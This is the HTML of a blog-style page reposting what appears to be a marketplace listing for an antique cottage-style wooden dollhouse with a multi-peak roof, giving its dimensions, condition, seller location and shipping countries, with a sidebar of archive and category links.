

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollshousewooden.com/2020/05/antique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15/
body_size: 15857
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15 | Dolls House Wooden</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dollshousewooden.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Feed" href="https://dollshousewooden.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Comments Feed" href="https://dollshousewooden.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stock-style-css'  href='https:///dollshousewooden.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='stock-style-inline-css' type='text/css'>

	.entry-content a,
	.entry-content a:visited,
	.comment-content a,
	.comment-content a:visited,
	.comment-author a,
	.comment-author a:visited,
	.entry-footer a,
	.entry-footer a:visited,
	a:hover,
	a:focus,
	a:active {
		color: #000000;
	}
	h2.site-description {
		color: #f5f5f5;
	}
</style>
<link rel='stylesheet' id='stock-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CCrimson+Text%3A400%2C400italic%2C600%2C600italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollshousewooden.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dollshousewooden.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kidkraft Wooden Kids Grand Estate Barbie Dolls House + 26 Pieces of Furniture' href='https://dollshousewooden.com/2020/05/kidkraft-wooden-kids-grand-estate-barbie-dolls-house-26-pieces-of-furniture/' />
<link rel='next' title='Vintage Wooden France Summer Doll House by Sio Holland 1970s' href='https://dollshousewooden.com/2020/05/vintage-wooden-france-summer-doll-house-by-sio-holland-1970s/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://dollshousewooden.com/2020/05/antique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15/' />
<link rel='shortlink' href='https://dollshousewooden.com/?p=382' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Dolls House Wooden"/>
	<meta property="og:title" content="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>
		<meta property="og:description" content="This doll house measures 15 1/4" wide, 15" tall,"/>
	
	<meta property="og:url" content="https://dollshousewooden.com/2020/05/antique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xovypyfo.js"></script>
<script type="text/javascript" src="/fuqo.js"></script>
</head>

<body class="single single-post postid-382 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://dollshousewooden.com/" rel="home">Dolls House Wooden</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://dollshousewooden.com/">Home</a></li><li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-382" class="post-382 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-cottage tag-dollhouse tag-multi-peak tag-roof tag-style tag-wooden">
	<header class="entry-header has-thumbnail">

		<h1 class="entry-title"><span>Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15</span></h1>
		<div class="entry-thumbnail" style="background-image: url(https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_01_ocyk.jpg);"></div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://dollshousewooden.com/2020/05/antique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-07T12:27:10+00:00">May 7, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://dollshousewooden.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://dollshousewooden.com/2020/05/antique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_01_vjwc.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>	  <br/>
 	<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_02_abi.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>  	   <br/> 
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_03_vwa.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/><br/><img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_04_jns.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/> 
 <br/>		 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_05_ky.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>
 	<br/>   	 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_06_pngw.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>    <br/> 

 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_07_fjwa.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/> 	
<br/>  	<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_08_moq.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>		
 <br/>  	 
	
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_09_pghr.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>
 
 
 <br/>

<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_10_rzw.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/><br/> 


<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Antique_Cottage_Style_Wooden_Dollhouse_with_Multi_Peak_Roof_15_11_cuf.jpg" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/><br/><br/>

 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/><br/> 
This doll house measures 15 1/4&#8243; wide, 15&#8243; tall, and 11 deep. The house is made of wood with some tin (windows and doors). It is missing some fencing, along the front left, and there is some wear to the paint and wallpaper, but it is in good shape overall and still displays nicely. It comes with the furniture shown inside. The item &#8220;Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15&#8243; is in sale since Tuesday, March 24, 2020. This item is in the category &#8220;Dolls &#038; Bears\Dollhouse Miniatures\Doll Houses&#8221;. The seller is &#8220;ciderpressantiquesvermont&#8221; and is located in Rutland, Vermont. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Pakistan, Paraguay, Reunion, Uruguay.

 <ul> 	  
<li>Brand: Unbranded</li>
<li>Type: House</li>
<li>Features: Antique</li>
<li>MPN: Does not apply</li>
<li>Material: Wood</li>
<li>Style: Cottage</li>
  </ul>
<br/><img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15" alt="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"/>
	

<br/> 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://dollshousewooden.com/2020/05/antique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15/" data-a2a-title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2020%2F05%2Fantique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15%2F&amp;linkname=Antique%20Cottage%20Style%20Wooden%20Dollhouse%20with%20Multi-Peak%20Roof%2C%2015" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2020%2F05%2Fantique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15%2F&amp;linkname=Antique%20Cottage%20Style%20Wooden%20Dollhouse%20with%20Multi-Peak%20Roof%2C%2015" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2020%2F05%2Fantique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15%2F&amp;linkname=Antique%20Cottage%20Style%20Wooden%20Dollhouse%20with%20Multi-Peak%20Roof%2C%2015" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://dollshousewooden.com/2020/05/antique-cottage-style-wooden-dollhouse-with-multi-peak-roof-15/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://dollshousewooden.com/category/antique/" rel="category tag">antique</a></span><span class="tags-links">Tagged <a href="https://dollshousewooden.com/tag/antique/" rel="tag">antique</a>, <a href="https://dollshousewooden.com/tag/cottage/" rel="tag">cottage</a>, <a href="https://dollshousewooden.com/tag/dollhouse/" rel="tag">dollhouse</a>, <a href="https://dollshousewooden.com/tag/multi-peak/" rel="tag">multi-peak</a>, <a href="https://dollshousewooden.com/tag/roof/" rel="tag">roof</a>, <a href="https://dollshousewooden.com/tag/style/" rel="tag">style</a>, <a href="https://dollshousewooden.com/tag/wooden/" rel="tag">wooden</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://dollshousewooden.com/2020/05/kidkraft-wooden-kids-grand-estate-barbie-dolls-house-26-pieces-of-furniture/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Kidkraft Wooden Kids Grand Estate Barbie Dolls House + 26 Pieces of Furniture</a></div><div class="nav-next"><a href="https://dollshousewooden.com/2020/05/vintage-wooden-france-summer-doll-house-by-sio-holland-1970s/" rel="next">Vintage Wooden France Summer Doll House by Sio Holland 1970s&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dollshousewooden.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit screen-reader-text" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://dollshousewooden.com/2025/11/littletown-three-storey-wooden-doll-house/">Littletown Three Storey Wooden Doll House</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2025/11/grimms-wooden-dolls-house-furniture/">Grimms Wooden Dolls House Furniture</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2025/11/dolls-house-lighthouse-kit-miniature-112-scale-wooden-flat-pack-unpainted-8/">Dolls House Lighthouse Kit Miniature 112 Scale Wooden Flat Pack Unpainted</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2025/11/pintoy-complete-wooden-dolls-house-furnished-decorated-bespoke-christmas-vgc/">PINTOY complete wooden dolls house furnished decorated bespoke Christmas VGC</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2025/11/wooden-dollhouse-large-kids-dolls-house-with-7-rooms-furniture-figures-garage/">Wooden Dollhouse Large Kids Dolls House with 7 Rooms Furniture Figures Garage</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://dollshousewooden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://dollshousewooden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://dollshousewooden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/11/'>November 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/10/'>October 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/09/'>September 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/08/'>August 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/07/'>July 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/06/'>June 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/05/'>May 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/04/'>April 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/03/'>March 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/02/'>February 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/01/'>January 2023</a></li>
	<li><a href='https://dollshousewooden.com/2022/12/'>December 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/11/'>November 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/10/'>October 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/09/'>September 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/08/'>August 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/07/'>July 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/06/'>June 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/05/'>May 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/04/'>April 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/03/'>March 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/02/'>February 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/01/'>January 2022</a></li>
	<li><a href='https://dollshousewooden.com/2021/12/'>December 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/11/'>November 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/10/'>October 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/09/'>September 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/08/'>August 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/07/'>July 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/06/'>June 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/05/'>May 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/04/'>April 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/03/'>March 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/02/'>February 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/01/'>January 2021</a></li>
	<li><a href='https://dollshousewooden.com/2020/12/'>December 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/11/'>November 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/10/'>October 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/09/'>September 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/08/'>August 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/07/'>July 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/06/'>June 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/05/'>May 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/04/'>April 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/03/'>March 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/02/'>February 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/01/'>January 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-893"><a href="https://dollshousewooden.com/category/new/" >-new</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://dollshousewooden.com/category/10x66/" >10&#215;66</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://dollshousewooden.com/category/112th/" >112th</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://dollshousewooden.com/category/124th/" >124th</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://dollshousewooden.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://dollshousewooden.com/category/1915-25/" >1915-25</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://dollshousewooden.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://dollshousewooden.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://dollshousewooden.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://dollshousewooden.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://dollshousewooden.com/category/2-tier/" >2-tier</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://dollshousewooden.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://dollshousewooden.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://dollshousewooden.com/category/2xdiy/" >2xdiy</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://dollshousewooden.com/category/3-storey/" >3-storey</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://dollshousewooden.com/category/3-tier/" >3-tier</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://dollshousewooden.com/category/30x112/" >30&#215;112</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://dollshousewooden.com/category/3xdiy/" >3xdiy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://dollshousewooden.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://dollshousewooden.com/category/8mm-100mm/" >8mm-100mm</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://dollshousewooden.com/category/abgee/" >abgee</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://dollshousewooden.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://dollshousewooden.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://dollshousewooden.com/category/aiyaplay/" >aiyaplay</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://dollshousewooden.com/category/aizuwakamatsu/" >aizuwakamatsu</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://dollshousewooden.com/category/alder/" >alder</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://dollshousewooden.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://dollshousewooden.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://dollshousewooden.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://dollshousewooden.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://dollshousewooden.com/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://dollshousewooden.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://dollshousewooden.com/category/amishtoyboxcom/" >amishtoyboxcom</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://dollshousewooden.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://dollshousewooden.com/category/anitk/" >anitk</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://dollshousewooden.com/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://dollshousewooden.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dollshousewooden.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://dollshousewooden.com/category/antique-toy/" >antique-toy</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://dollshousewooden.com/category/antiquereproartist/" >antiquereproartist</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://dollshousewooden.com/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://dollshousewooden.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://dollshousewooden.com/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://dollshousewooden.com/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://dollshousewooden.com/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://dollshousewooden.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://dollshousewooden.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://dollshousewooden.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://dollshousewooden.com/category/assembling/" >assembling</a>
